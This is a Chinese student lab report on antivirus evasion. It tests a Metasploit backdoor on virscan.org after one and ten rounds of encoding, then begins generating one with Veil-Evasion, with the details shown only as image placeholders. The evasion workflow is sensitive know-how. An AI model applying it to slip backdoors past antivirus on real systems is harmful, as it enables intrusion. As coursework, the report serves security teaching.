20155218《网络对抗》Exp3 免杀原理与实践

20155218《网络对抗》Exp3 免杀原理与实践

一、使用msf生成后门程序的检测



(1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下:





(2)使用msf时对它多编码1次并进行测试

发现能发现的杀软变少;





(3)使用msf时对它多编码10次并进行测试

编码10次后,发现可以查杀的杀软数量仅仅减少了一个;





二、使用veil-evasion生成后门程序的检测

通过list查看功能,选用22命令



生成文件:



